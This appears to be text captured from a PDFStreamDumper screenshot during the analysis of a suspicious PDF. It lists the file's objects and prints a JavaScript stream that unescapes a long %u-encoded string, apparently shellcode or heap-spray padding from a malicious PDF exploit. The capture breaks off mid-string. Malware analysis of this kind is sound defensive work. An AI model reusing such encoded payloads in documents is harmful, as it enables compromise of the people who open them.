 PDFStreamDumper - http://sandsprite.com FileSize: 6 Kb LoadTime: 0,109 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
7 Objects
1 HLen: 0x57
2 HLen: 0x32
3 HLen: 0x31
4 HLen: 0x43
5 HLen: 0x3E
6 0x1FC-0x15F6
0 HLen: 0xD5
var aydAyTuqQJfSKOYBqntjDSqpCIbosiPmtK = unescape("%u91f5%u4297%u412f%u3f98%
u4b98%u4342%u9197%u999f%u4092%u4046%u9140%u964e%u9691%u4940%ufd98%u4348%uf537%
u4891%u4ad6%ufd3f%ufcf9%u3ff9%u48fc%u4299%u9198%u4392%ud643%u2796%u9b37%uf842%
u4afd%ud69f%u274f%u4790%u9797%u9999%u4ff8%ufc48%u3f9f%u9bf8%u92f9%u9847%u4e40%
uf54f%u3796%u9096%u9b47%u4343%uf599%u4b97%u9243%u4f47%u4648%u484a%u4f4a%u4993%
u97f5%u4f46%u2f9b%u474e%uf590%u96f9%u37d6%u4b98%u9298%ud693%u9f96%u4948%uf542%
u97f9%u9190%u9347%u46f5%u9798%ud690%ufc2f%u4737%ufc4a%u9647%u9f91%u3ff8%uf590%
u46d6%u2ffc%u4741%u9093%ufd97%u4192%ufc46%u2f48%ufc9b%u279b%u3f4a%u4092%u474a%
u37f5%u4690%u99d6%u9b9f%uf597%ufc42%u923f%u479b%u2791%u4e47%u9847%uf993%uf549%
u9242%uf849%ufc99%uf596%u9bfd%u413f%u4e4f%uf549%u4348%u4f4e%u422f%ud6f8%u4847%
ud627%u919b%ud64a%uf5d6%u9927%u4942%u9241%ufdf8%u9190%u92f5%u4096%ud63f%uf9f8%
u9296%ufc92%u434f%u99f5%u9146%u904a%u9f46%u9692%u9143%u49d6%u983f%ud646%u99f5%
u3f99%u4146%u494f%u98f9%u93f8%u4949%u9646%uf5fd%u9299%u484b%u4349%u4996%u4f4b%
u92f9%uf83f%u3f93%u4f97%ufd4f%u27fd%ufd46%u979f%u493f%uf898%u989b%u9890%u4840%
u9f27%u9947%u9f4e%u3798%u4f96%u3f3f%u9b43%u4a92%uf537%u274f%u4399%uf94f%u4298%
u9846%u272f%u3f4e%uf83f%u48f5%u4e37%ud693%u484b%u9b92%uf592%u4246%u4b49%u4f49%
u9746%u484b%u4f97%u9891%u9991%u3740%u47d6%ufc4e%u489f%u4827%ud642%uf541%ufd91%
u4642%u4b93%u42f5%u4e42%u434f%u4bfd%u484f%u4a4b%u4efc%u473f%u99d6%u379f%ud62f%
u9b93%u2742%u9f46%u2f9f%u47fc%u4290%u9347%u993f%uf542%u279b%u9b9b%u4647%u9899%
uf542%u3f91%u274b%uf997%u92fc%u4837%u4e48%u962f%ufc92%u4e4e%u4f96%u4098%uf84b%
ufdfc%u273f%ud642%u9837%u4efc%ud696%u3ff5%u92f8%u4a3f%u46d6%u4198%u2f46%u97f5%
u98f5%u9296%u27f9%uf590%u49f5%u483f%u91f5%u9f47%ufdf8%u4637%u9fd6%u374e%u4292%
Text HexDump Stream Details
Message